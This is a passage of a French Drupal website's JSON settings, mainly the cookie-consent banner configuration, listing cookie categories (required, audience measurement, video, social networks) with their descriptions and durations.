d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-reseaux_sociaux\u0022\n                       value=\u0022reseaux_sociaux\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-reseaux_sociaux\u0022\u003ER\u00e9seaux sociaux\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                                \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-compliance-save-preferences-button\u0022\u003ESauvegarder\u003C\/button\u003E\n            \u003C\/div\u003E\n                  \u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-header\u0022\u003E\n      \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n        \n      \u003C\/div\u003E\n      \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022btn btn-primary btn-config \u0022\u003EConfigurer\u003C\/button\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary agree-button eu-cookie-compliance-default-button\u0022\u003EAccepter tout\u003C\/button\u003E\n                  \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n                \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ERefuser tout\u003C\/button\u003E\n              \u003C\/div\u003E\n    \u003C\/div\u003E\n\n          \u003Cdiv class=\u0022eu-cookie-compliance-categories-content\u0022\u003E\n        \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-require\u0022\n                       value=\u0022require\u0022\n                        checked                         disabled  \u003E\n                \u003Clabel for=\u0022cookie-category-require\u0022\u003ERequis\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ECe sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                       value=\u0022analytics\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EMesure d\u0026#039;audience\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-video\u0022\n                       value=\u0022video\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-video\u0022\u003EVid\u00e9os\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-reseaux_sociaux\u0022\n                       value=\u0022reseaux_sociaux\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-reseaux_sociaux\u0022\u003ER\u00e9seaux sociaux\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                                \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-compliance-save-preferences-button\u0022\u003ESauvegarder\u003C\/button\u003E\n            \u003C\/div\u003E\n                  \u003C\/div\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":"768","popup_html_agreed":false,"popup_use_bare_css":1,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/fr\/content\/mentions-legales","popup_link_new_window":1,"popup_position":false,"fixed_top_position":1,"popup_language":"fr","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":1,"domain":"","domain_all_sites":0,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":"100","cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"categories","automatic_cookies_removal":1,"allowed_cookies":"analytics:_gat_*\r\nanalytics:_ga\r\nanalytics:_gat\r\nanalytics:_gid\r\nvideo:YSC\r\nvideo:VISITOR_INFO1_LIVE\r\nreseaux_sociaux:_fbp","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":0,"reload_options":"0","reload_routes_list":"","withdraw_button_on_info_popup":0,"cookie_categories":["require","analytics","video","reseaux_sociaux"],"cookie_categories_details":{"require":{"uuid":"c1f64025-f602-46d4-9da4-b7c760b5d4e6","langcode":"en","status":true,"dependencies":[],"id":"require","label":"Requis","description":"Ce sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"required","weight":-9},"analytics":{"uuid":"59e93f52-bcd6-457d-a4e9-befcaf174a1b","langcode":"en","status":true,"dependencies":[],"id":"analytics","label":"Mesure d\u0027audience","description":" Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-8},"video":{"uuid":"79b890b4-a02d-46f4-a76a-21d19ecfd051","langcode":"en","status":true,"dependencies":[],"id":"video","label":"Vid\u00e9os","description":"Les cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-7},"reseaux_sociaux":{"uuid":"42dbe0fd-df6f-48bc-af83-1cce1adb198b","langcode":"en","status":true,"dependencies":[],"id":"reseaux_sociaux","label":"R\u00e9seaux sociaux","description":"Les cookies qui sont d\u00e9pos\u00e9s via les boutons r\u00e9seaux sociaux ont pour finalit\u00e9 de permettre aux utilisateurs du site de faciliter le partage de contenu et d\u2019am\u00e9liorer la convivialit\u00e9.\r\n\u003C\/br\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_fbp\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par Facebook \u00e0 des fins de tracking. \u003Ca href=\u0022https:\/\/www.facebook.com\/policies\/cookies\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E4 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E","checkbox_default_state":"checked","weight":-6}},"enable_save_preferences_button":1,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":0,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":false,"modules_allow_popup":true,"hide_the_banner":true,"geoip_match":true,"unverified_scripts":["\/video:https:\/\/www.youtube.com\/iframe_api","\/analytics:modules\/contrib\/domain_google_analytics\/js\/google_analytics_script.js"]},"eu_cookie_compliance_matomo":{"matomo_tracking_script":false,"categories":["analytics"]},"bootstrap":{"forms_has_error_value_toggle":1,"modal_animation":1,"modal_backdrop":"true","modal_focus_input":1,"modal_keyboard":1,"modal_select_text":1,"modal_show":1,"modal_size":"","popover_enabled":1,"popover_animation":1,"popover_auto_close":1,"popover_container":"body","popover_content":"","popover_delay":"0","popover_html":0,"popover_placement":"right","popover_selector":"","popover_title":"","popover_trigger":"click","tooltip_enabled":1,"tooltip_animation":1,"tooltip_container":"body","tooltip_delay":"0","tooltip_html":0,"tooltip_placement":"auto left","tooltip_selector":"","tooltip_trigger":"hover"},"conditionalFields":{"effects":{"#edit-field-montant-prets-wrapper":[],"#edit-field-montant-prets-pel-cel-wrapper":[]}},"field_group":{"html_element":{"mode":"default","context":"view","settings":{"label":"Quel est le type de votre bien 